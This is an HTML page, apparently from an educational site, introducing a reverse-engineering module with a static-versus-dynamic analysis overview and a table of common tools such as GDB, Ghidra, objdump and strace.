




<file: re.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Reverse Engineering — Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .page-hero {
      padding: 4rem 0 2.5rem;
      border-bottom: 1px solid var(--border);
    }

    .page-desc {
      font-size: 0.85rem;
      color: var(--text-mid);
      max-width: 560px;
      line-height: 1.8;
      margin-top: 0.6rem;
    }

    .lesson-grid {
      display: grid;
      grid-template-columns: 210px 1fr;
      gap: 2rem;
      align-items: start;
      padding: 2rem 0;
    }

    .toc-sticky {
      position: sticky;
      top: 62px;
      border: 1px solid var(--border);
      background: var(--bg1);
      font-family: 'IBM Plex Mono', monospace;
      max-height: calc(100vh - 80px);
      overflow-y: auto;
    }

    .toc-header {
      padding: 0.5rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    .toc-sticky a {
      display: block;
      padding: 0.3rem 0.9rem;
      font-size: 0.67rem;
      color: var(--text-dim);
      text-decoration: none;
      border-left: 2px solid transparent;
      transition: all 0.12s;
    }

    .toc-sticky a:hover {
      color: var(--purple);
      border-left-color: var(--purple);
      background: rgba(176, 148, 232, 0.03);
    }

    @media (max-width: 800px) {
      .lesson-grid {
        grid-template-columns: 1fr;
      }

      .toc-sticky {
        position: static;
        max-height: none;
      }
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link">Basics</a>
    <a href="c.html" class="nav-link">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link">ASM</a>
    <a href="re.html" class="nav-link active">RE</a>
    <a href="bugs.html" class="nav-link">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">Module 05</div>
  </nav>

  <div class="page">
    <div class="container">
      <section class="page-hero">
        <div class="sec-label">// module 05</div>
        <h1 class="page-title">Reverse <span class="accent" style="color:var(--purple)">Engineering</span></h1>
        <p class="page-desc">Reverse engineering is the art of understanding software without source code. You take a
          compiled binary, disassemble it, and figure out exactly what it does. This is the core skill of CTF
          exploitation, malware analysis, and finding vulnerabilities in closed-source software.</p>
      </section>

      <div class="lesson-grid">
        <nav class="toc-sticky">
          <div class="toc-header">// contents</div>
          <a href="#re-mindset">RE Mindset</a>
          <a href="#re-tools">Tool Landscape</a>
          <a href="#re-file">File Analysis</a>
          <a href="#re-elf">ELF Deep Dive</a>
          <a href="#re-got">GOT / PLT</a>
          <a href="#re-gdb">GDB Workflow</a>
          <a href="#re-gdb-adv">GDB Advanced</a>
          <a href="#re-ghidra">Ghidra Basics</a>
          <a href="#re-decompile">Reading Decompiled C</a>
          <a href="#re-patterns">Common Patterns</a>
          <a href="#re-strings">Strings & Data</a>
          <a href="#re-anti">Anti-RE Tricks</a>
          <a href="#re-challenges">Challenges</a>
        </nav>
        <div>

          <div class="card reveal" id="re-mindset">
            <h2 class="sec-title">01 — The RE Mindset</h2>
            <div class="divider"></div>
            <p>Reverse engineering isn't memorizing instructions — it's asking the right questions. Every binary has a
              purpose. Your job is to find it through systematic analysis, not brute-force reading.</p>
            <p>The workflow is always the same: start broad, narrow down. Don't disassemble randomly. Use static
              analysis to understand structure, then dynamic analysis to observe behavior. Only go to instruction-level
              detail when you need to.</p>
            <div class="note tip"><b>// the three questions</b>Every time you look at a binary, ask: <strong>What data
                does it read?</strong> (inputs, files, env), <strong>What decisions does it make?</strong> (branches,
              comparisons), and <strong>What does it output?</strong> (writes, network, exit codes). Everything else is
              implementation detail.</div>
            <pre class="code-block"><span class="tag">static vs dynamic analysis</span>Static  = examining the binary without running it
        → objdump, readelf, Ghidra, strings, file
        → safe for malware, reveals full code, misses runtime behavior

Dynamic = running the binary and observing it
        → GDB, strace, ltrace, ptrace
        → sees real values, follows actual execution path, triggers defenses

Most RE workflows alternate: static to understand structure,
dynamic to verify theories, static again to confirm what you saw.</pre>
          </div>

          <div class="card reveal" id="re-tools">
            <h2 class="sec-title">02 — The Tool Landscape</h2>
            <div class="divider"></div>
            <table class="tbl">
              <tr>
                <th>Tool</th>
                <th>Type</th>
                <th>Primary Use</th>
              </tr>
              <tr>
                <td class="tc">file</td>
                <td>static</td>
                <td>Identify file type, arch, 32/64-bit, stripped or not</td>
              </tr>
              <tr>
                <td class="tc">strings</td>
                <td>static</td>
                <td>Extract printable strings — find URLs, error messages, flags</td>
              </tr>
              <tr>
                <td class="tc">readelf</td>
                <td>static</td>
                <td>Parse ELF headers, sections, symbols, dynamic deps</td>
              </tr>
              <tr>
                <td class="tc">objdump</td>
                <td>static</td>
                <td>Disassemble sections, show relocations, dump data</td>
              </tr>
              <tr>
                <td class="tc">nm</td>
                <td>static</td>
                <td>List symbol table (functions, globals)</td>
              </tr>
              <tr>
                <td class="tc">ldd</td>
                <td>static</td>
                <td>Show shared library dependencies</td>
              </tr>
              <tr>
                <td class="tc">checksec</td>
                <td>static</td>
                <td>Show security mitigations: NX, PIE, ASLR, canary, RELRO</td>
              </tr>
              <tr>
                <td class="tc">strace</td>
                <td>dynamic</td>
                <td>Trace every syscall the process makes</td>
              </tr>
              <tr>
                <td class="tc">ltrace</td>
                <td>dynamic</td>
                <td>Trace library function calls (printf, malloc, strcmp…)</td>
              </tr>
              <tr>
                <td class="tc">GDB</td>
                <td>dynamic</td>
                <td>Full debugger: breakpoints, memory inspection, register control</td>
              </tr>
              <tr>
                <td class="tc">pwndbg/peda</td>
                <td>dynamic</td>
                <td>GDB plugins that add context panels, heap inspection, ROPgadgets</td>
              </tr>
              <tr>
                <td class="tc">Ghidra</td>
                <td>static</td>
                <td>NSA-built disassembler + decompiler, free and excellent</td>
              </tr>
              <tr>
                <td class="tc">IDA Free</td>
                <td>static</td>
                <td>Industry-standard disassembler, free version for 64-bit</td>
              </tr>
              <tr>
                <td class="tc">radare2/cutter</td>
                <td>both</td>
                <td>CLI-heavy alternative to IDA, scriptable, open source</td>
              </tr>
            </table>
